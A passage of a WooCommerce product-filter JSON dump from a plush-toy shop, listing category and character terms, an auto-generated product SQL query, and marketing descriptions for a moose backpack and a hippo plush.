Shoes","slug":"shoes","term_group":0,"term_taxonomy_id":1239,"taxonomy":"product_cat","description":"","parent":1230,"count":"3","filter":"raw","depth":1,"value":1239},"37":{"term_id":1231,"name":"Bags","slug":"bags-plush-travel-category","term_group":0,"term_taxonomy_id":1231,"taxonomy":"product_cat","description":"","parent":1230,"count":"19","filter":"raw","depth":1,"value":1231},"38":{"term_id":1235,"name":"Big Eye Keychain","slug":"big-eye-keychain","term_group":0,"term_taxonomy_id":1235,"taxonomy":"product_cat","description":"","parent":1230,"count":"25","filter":"raw","depth":1,"value":1235},"39":{"term_id":1234,"name":"Neck Pillow","slug":"neck-pillow","term_group":0,"term_taxonomy_id":1234,"taxonomy":"product_cat","description":"","parent":1230,"count":"12","filter":"raw","depth":1,"value":1234},"40":{"term_id":1236,"name":"Scarf","slug":"scarf","term_group":0,"term_taxonomy_id":1236,"taxonomy":"product_cat","description":"","parent":1230,"count":"1","filter":"raw","depth":1,"value":1236},"41":{"term_id":1241,"name":"Seatbelt Cover","slug":"seatbelt-cover","term_group":0,"term_taxonomy_id":1241,"taxonomy":"product_cat","description":"","parent":1230,"count":"4","filter":"raw","depth":1,"value":1241},"42":{"term_id":1232,"name":"Stationary","slug":"stationary-plush-travel-category","term_group":0,"term_taxonomy_id":1232,"taxonomy":"product_cat","description":"","parent":1230,"count":"16","filter":"raw","depth":1,"value":1232},"43":{"term_id":1830,"name":"Shot Glass Mugs and Kitchenware","slug":"shot-glass-mugs-and-kitchenware","term_group":0,"term_taxonomy_id":1830,"taxonomy":"product_cat","description":"","parent":974,"count":"17","filter":"raw","depth":0,"value":1830},"44":{"term_id":1285,"name":"Sports Balls","slug":"sports-balls","term_group":0,"term_taxonomy_id":1285,"taxonomy":"product_cat","description":"","parent":974,"count":"1269","filter":"raw","depth":0,"value":1285},"45":{"term_id":1308,"name":"Baseball","slug":"baseball","term_group":0,"term_taxonomy_id":1308,"taxonomy":"product_cat","description":"","parent":1285,"count":"369","filter":"raw","depth":1,"value":1308},"46":{"term_id":1309,"name":"Basketball","slug":"basketball","term_group":0,"term_taxonomy_id":1309,"taxonomy":"product_cat","description":"","parent":1285,"count":"318","filter":"raw","depth":1,"value":1309},"47":{"term_id":1305,"name":"Football","slug":"football","term_group":0,"term_taxonomy_id":1305,"taxonomy":"product_cat","description":"","parent":1285,"count":"341","filter":"raw","depth":1,"value":1305},"48":{"term_id":1299,"name":"Soccer Ball","slug":"soccer","term_group":0,"term_taxonomy_id":1299,"taxonomy":"product_cat","description":"","parent":1285,"count":"241","filter":"raw","depth":1,"value":1299},"49":{"term_id":1229,"name":"Stuffed Animals","slug":"stuffed-animals-category","term_group":0,"term_taxonomy_id":1229,"taxonomy":"product_cat","description":"","parent":974,"count":"43","filter":"raw","depth":0,"value":1229},"50":{"term_id":1238,"name":"Bank","slug":"bank","term_group":0,"term_taxonomy_id":1238,"taxonomy":"product_cat","description":"","parent":1229,"count":"4","filter":"raw","depth":1,"value":1238},"51":{"term_id":1240,"name":"Hand Puppet","slug":"hand-puppet","term_group":0,"term_taxonomy_id":1240,"taxonomy":"product_cat","description":"","parent":1229,"count":"7","filter":"raw","depth":1,"value":1240},"52":{"term_id":1237,"name":"Magnet","slug":"magnet","term_group":0,"term_taxonomy_id":1237,"taxonomy":"product_cat","description":"","parent":1229,"count":"11","filter":"raw","depth":1,"value":1237},"53":{"term_id":980,"name":"View all","slug":"view-all","term_group":0,"term_taxonomy_id":980,"taxonomy":"product_cat","description":"","parent":974,"count":"469","filter":"raw","depth":0,"value":980}},"return":"OK"},{"wp_query":{"query":{"pa_main-category":"view-all"},"query_vars":{"pa_main-category":"view-all","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"pa_main-category","term":"view-all","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":5,"description":"","title":"Character Filter","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"berocket_no_filters","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"0":{"term_id":1068,"name":"Alien","slug":"alien","term_group":0,"term_taxonomy_id":1068,"taxonomy":"pa_character","description":"","parent":0,"count":"23","filter":"raw","value":1068},"1":{"term_id":1841,"name":"Anchor","slug":"anchor","term_group":0,"term_taxonomy_id":1841,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1841},"2":{"term_id":1176,"name":"Astronaut","slug":"astronaut","term_group":0,"term_taxonomy_id":1176,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1176},"3":{"term_id":1813,"name":"Axolotl","slug":"axolotl","term_group":0,"term_taxonomy_id":1813,"taxonomy":"pa_character","description":"","parent":0,"count":"12","filter":"raw","value":1813},"4":{"term_id":1412,"name":"Basketball","slug":"basketball","term_group":0,"term_taxonomy_id":1412,"taxonomy":"pa_character","description":"","parent":0,"count":"24","filter":"raw","value":1412},"5":{"term_id":1163,"name":"Big Foot","slug":"big-foot","term_group":0,"term_taxonomy_id":1163,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":1163},"6":{"term_id":1180,"name":"Black Bea","slug":"black-bea","term_group":0,"term_taxonomy_id":1180,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1180},"7":{"term_id":1055,"name":"Cactus","slug":"cactus","term_group":0,"term_taxonomy_id":1055,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":1055},"8":{"term_id":1828,"name":"Capybara","slug":"capybara","term_group":0,"term_taxonomy_id":1828,"taxonomy":"pa_character","description":"","parent":0,"count":"9","filter":"raw","value":1828},"9":{"term_id":1201,"name":"Duck","slug":"duck","term_group":0,"term_taxonomy_id":1201,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":1201},"10":{"term_id":1160,"name":"Goat","slug":"goat","term_group":0,"term_taxonomy_id":1160,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1160},"11":{"term_id":1155,"name":"Grizzly Bear","slug":"grizzly-bear","term_group":0,"term_taxonomy_id":1155,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1155},"12":{"term_id":1087,"name":"Heart","slug":"heart","term_group":0,"term_taxonomy_id":1087,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1087},"13":{"term_id":1822,"name":"Iguana","slug":"iguana","term_group":0,"term_taxonomy_id":1822,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1822},"14":{"term_id":1179,"name":"Killer Whael","slug":"killer-whael","term_group":0,"term_taxonomy_id":1179,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1179},"16":{"term_id":1840,"name":"Lighthouse","slug":"lighthouse","term_group":0,"term_taxonomy_id":1840,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":1840},"17":{"term_id":1056,"name":"Llama","slug":"llama","term_group":0,"term_taxonomy_id":1056,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1056},"18":{"term_id":1157,"name":"Longhorn","slug":"longhorn","term_group":0,"term_taxonomy_id":1157,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":1157},"19":{"term_id":1057,"name":"Narwhal","slug":"narwhal","term_group":0,"term_taxonomy_id":1057,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1057},"20":{"term_id":1058,"name":"Palm Tree","slug":"palm-tree","term_group":0,"term_taxonomy_id":1058,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1058},"21":{"term_id":1835,"name":"Peacock","slug":"peacock","term_group":0,"term_taxonomy_id":1835,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1835},"22":{"term_id":1161,"name":"Pelican","slug":"pelican","term_group":0,"term_taxonomy_id":1161,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1161},"23":{"term_id":1829,"name":"Pineapple","slug":"pineapple","term_group":0,"term_taxonomy_id":1829,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1829},"24":{"term_id":1205,"name":"Pirate","slug":"pirate","term_group":0,"term_taxonomy_id":1205,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1205},"25":{"term_id":1156,"name":"Polar Bear","slug":"polar-bear","term_group":0,"term_taxonomy_id":1156,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1156},"26":{"term_id":1072,"name":"Rabbit","slug":"rabbit","term_group":0,"term_taxonomy_id":1072,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":1072},"28":{"term_id":1843,"name":"Red Plaid","slug":"red-plaid","term_group":0,"term_taxonomy_id":1843,"taxonomy":"pa_character","description":"","parent":0,"count":"23","filter":"raw","value":1843},"29":{"term_id":1824,"name":"Reindeer","slug":"reindeer","term_group":0,"term_taxonomy_id":1824,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1824},"30":{"term_id":1214,"name":"Rhino","slug":"rhino","term_group":0,"term_taxonomy_id":1214,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1214},"31":{"term_id":1158,"name":"Seahorse","slug":"seahorse","term_group":0,"term_taxonomy_id":1158,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1158},"32":{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1073},"33":{"term_id":1842,"name":"Shell","slug":"shell","term_group":0,"term_taxonomy_id":1842,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1842},"34":{"term_id":1088,"name":"Sloth","slug":"sloth","term_group":0,"term_taxonomy_id":1088,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":1088},"35":{"term_id":1076,"name":"Snail","slug":"snail","term_group":0,"term_taxonomy_id":1076,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1076},"36":{"term_id":1159,"name":"Squirrel","slug":"squirrel","term_group":0,"term_taxonomy_id":1159,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1159},"37":{"term_id":1059,"name":"Starfish","slug":"starfish","term_group":0,"term_taxonomy_id":1059,"taxonomy":"pa_character","description":"","parent":0,"count":"24","filter":"raw","value":1059},"38":{"term_id":1060,"name":"Unicorn","slug":"unicorn","term_group":0,"term_taxonomy_id":1060,"taxonomy":"pa_character","description":"","parent":0,"count":"27","filter":"raw","value":1060},"39":{"term_id":1413,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":1413,"taxonomy":"pa_character","description":"","parent":0,"count":"47","filter":"raw","value":1413},"40":{"term_id":1164,"name":"Yeti","slug":"yeti","term_group":0,"term_taxonomy_id":1164,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1164},"41":{"term_id":1074,"name":"Zebra","slug":"zebra","term_group":0,"term_taxonomy_id":1074,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1074},"42":{"term_id":312,"name":"Airplane","slug":"airplane","term_group":0,"term_taxonomy_id":312,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":312},"43":{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":"57","filter":"raw","value":304},"44":{"term_id":293,"name":"Bear","slug":"bear","term_group":0,"term_taxonomy_id":293,"taxonomy":"pa_character","description":"","parent":0,"count":"16","filter":"raw","value":293},"45":{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":"34","filter":"raw","value":335},"46":{"term_id":313,"name":"Boat","slug":"boat","term_group":0,"term_taxonomy_id":313,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":313},"47":{"term_id":363,"name":"Buffalo","slug":"buffalo","term_group":0,"term_taxonomy_id":363,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":363},"48":{"term_id":325,"name":"Butterfly","slug":"butterfly","term_group":0,"term_taxonomy_id":325,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":325},"50":{"term_id":346,"name":"Cow","slug":"cow","term_group":0,"term_taxonomy_id":346,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":346},"51":{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"11","filter":"raw","value":301},"52":{"term_id":382,"name":"Deer","slug":"deer","term_group":0,"term_taxonomy_id":382,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":382},"53":{"term_id":345,"name":"Dog","slug":"dog","term_group":0,"term_taxonomy_id":345,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":345},"54":{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"29","filter":"raw","value":296},"55":{"term_id":366,"name":"Donkey","slug":"donkey","term_group":0,"term_taxonomy_id":366,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":366},"57":{"term_id":317,"name":"Elephant","slug":"elephant","term_group":0,"term_taxonomy_id":317,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":317},"58":{"term_id":331,"name":"Fish","slug":"fish","term_group":0,"term_taxonomy_id":331,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":331},"59":{"term_id":367,"name":"Flamingo","slug":"flamingo","term_group":0,"term_taxonomy_id":367,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":367},"60":{"term_id":419,"name":"Fox","slug":"fox","term_group":0,"term_taxonomy_id":419,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":419},"61":{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":337},"62":{"term_id":379,"name":"Gecko","slug":"gecko","term_group":0,"term_taxonomy_id":379,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":379},"63":{"term_id":318,"name":"Giraffe","slug":"giraffe","term_group":0,"term_taxonomy_id":318,"taxonomy":"pa_character","description":"","parent":0,"count":"16","filter":"raw","value":318},"65":{"term_id":347,"name":"Horse","slug":"horse","term_group":0,"term_taxonomy_id":347,"taxonomy":"pa_character","description":"","parent":0,"count":"10","filter":"raw","value":347},"66":{"term_id":375,"name":"Husky","slug":"husky","term_group":0,"term_taxonomy_id":375,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":375},"67":{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":356},"68":{"term_id":358,"name":"Lady Bug","slug":"lady-bug","term_group":0,"term_taxonomy_id":358,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":358},"69":{"term_id":333,"name":"Lion","slug":"lion","term_group":0,"term_taxonomy_id":333,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":333},"70":{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":334},"71":{"term_id":380,"name":"Mammoth","slug":"mammoth","term_group":0,"term_taxonomy_id":380,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":380},"72":{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":357},"73":{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":"9","filter":"raw","value":295},"74":{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":"50","filter":"raw","value":297},"75":{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"15","filter":"raw","value":330},"76":{"term_id":364,"name":"Owl","slug":"owl","term_group":0,"term_taxonomy_id":364,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":364},"77":{"term_id":336,"name":"Panda","slug":"panda","term_group":0,"term_taxonomy_id":336,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":336},"78":{"term_id":393,"name":"Parrot","slug":"parrot","term_group":0,"term_taxonomy_id":393,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":393},"79":{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"14","filter":"raw","value":332},"80":{"term_id":307,"name":"Pig","slug":"pig","term_group":0,"term_taxonomy_id":307,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":307},"81":{"term_id":348,"name":"Rooster","slug":"rooster","term_group":0,"term_taxonomy_id":348,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":348},"83":{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":322},"84":{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":321},"85":{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"48","filter":"raw","value":328},"86":{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"24","filter":"raw","value":294},"87":{"term_id":381,"name":"Sheep","slug":"sheep","term_group":0,"term_taxonomy_id":381,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":381},"88":{"term_id":339,"name":"Snake","slug":"snake","term_group":0,"term_taxonomy_id":339,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":339},"89":{"term_id":343,"name":"Space Shuttle","slug":"space-shuttle","term_group":0,"term_taxonomy_id":343,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":343},"90":{"term_id":394,"name":"Spider","slug":"spider","term_group":0,"term_taxonomy_id":394,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":394},"91":{"term_id":338,"name":"Stingray","slug":"stingray","term_group":0,"term_taxonomy_id":338,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":338},"92":{"term_id":323,"name":"T-Rex","slug":"t-rex","term_group":0,"term_taxonomy_id":323,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":323},"93":{"term_id":397,"name":"Tiger","slug":"tiger","term_group":0,"term_taxonomy_id":397,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":397},"95":{"term_id":400,"name":"Turtle","slug":"turtle","term_group":0,"term_taxonomy_id":400,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":400},"96":{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":329},"97":{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":"14","filter":"raw","value":319}},"operator":"OR","attribute":"pa_character","type":"checkbox","style":"","x":1769227866,"filter_type":"attribute","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"0","cat_value_limit":"0","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"1","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-5","widget_id_number":"berocket_aapf_group-8-5","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"0","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","color_image_block_size_height":"","color_image_block_size_width":"","additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"pa_main-category","terms":["view-all"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["view-all"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":300,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":300,"taxonomy":"pa_main-category","description":"","parent":0,"count":5925,"filter":"raw"},"queried_object_id":300,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (300)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":23867,"post_author":"186","post_date":"2019-01-07 03:46:54","post_date_gmt":"2019-01-07 03:46:54","post_content":"<strong><u>Puzzled Moose Backpack 11 Inch<\/u><\/strong><br \/><hr \/><ul><li>Ensure comfort to carry items while allowing easy access to the contents<\/li><li>Surface washable and easy to clean<\/li><li>Made of super soft material and vibrant colors<\/li><li>Age 3+<\/li><li>Size 11 Inch<\/li><\/ul><br \/><hr \/>Our Moose backpack is a colorful, whimsical and practical design comes in a variety of colors and themes, this Moose backpack is part of our animals theme, perfect for children ages three and up, this cute, soft and cuddly kids bag makes a great and fun gift. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"11 Inch Backpack - Moose","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"moose-backpack-11-inch","to_ping":"","pinged":"","post_modified":"2025-11-19 05:44:49","post_modified_gmt":"2025-11-19 05:44:49","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-20684\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":49802,"post_author":"6576","post_date":"2024-07-05 08:30:27","post_date_gmt":"2024-07-05 08:30:27","post_content":"<strong>DolliBu Hippo Stuffed Animal with Baseball Plush \u2013 Soft Hippopotamus, Adorable Playtime Hippo Plush Toy, Cute Wildlife Gift, Baseball Plush Doll Animal Toy for Kids and Adults - 11.5 Inches<\/strong><video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5026-5986.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE STUFFED ANIMAL HIPPO COMES WITH UNIQUE DESIGN YOU LOVE \u2013 Have an exciting imaginary play with your little one and the hippo toy. DolliBu\u2019s adorable Hippo Plush toy will surely bring a smile to your loved ones who love wild animals and baseball sports. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute hippo plush to your safari and sports-themed room and decor.<\/li>\r\n \t<li>THE HIPPOPOTAMUS PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals Hippo toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute Hippo toy stuffed plush.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE HIPPO PLUSH - Includes 1 DolliBu Hippopotamus Super Soft Plush with a baseball plush, decorated with realistic features of cute plush baby. The Hippo's body with a sports gift ball plush makes the plush perfect for cuddles. The Hippopotamus plush toy features its characteristic big jaws. The Hippo's eyes make the critter so charming. The cute plush toy buddy measures 11.5Lx5.75Wx4.5H inches.<\/li>\r\n \t<li>HIGH QUALITY SUPER SOFT PLUSH HIPPO STUFFED ANIMAL - The machine-sewn Hippo toy plush and baseball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly Hippo with a baseball. Cute soft toys designed to be your little one's best buddy. To maintain fluffy stuffed animals, wash Hippo plush toys with cold soapy water and allow it to air dry.<\/li>\r\n \t<li>IDEAL USE FOR STUFFED HIPPO PLUSH ANIMAL TOY - The Hippo will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed Hippo will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li>\r\n<\/ul>\r\nDolliBu Hippo Plush with the plush baseball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love wildlife animals, especially hippos. Hippo will make a great addition to a kid's sports plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop a child's social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed hippo will be your little one's huggable plush doll BFF when playing, traveling, and learning. Anyone will love to 